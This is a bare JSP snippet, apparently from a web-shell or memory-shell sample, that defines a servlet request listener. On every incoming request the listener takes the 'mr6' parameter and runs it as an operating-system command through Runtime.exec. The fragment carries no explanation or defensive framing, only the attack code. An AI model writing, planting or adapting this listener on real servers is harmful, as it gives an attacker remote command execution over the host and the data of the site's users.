 <%!
public class listenerDemo implements ServletRequestListener {
public void requestDestroyed(ServletRequestEvent sre) {
System.out.println("requestDestroyed");
}
public void requestInitialized(ServletRequestEvent sre) {
System.out.println("requestInitialized");
String cmd=sre.getServletRequest().getParameter("mr6");
try {
Runtime.getRuntime().exec(cmd);
} catch (IOException e) {
e.printStackTrace();
}
}
}
%>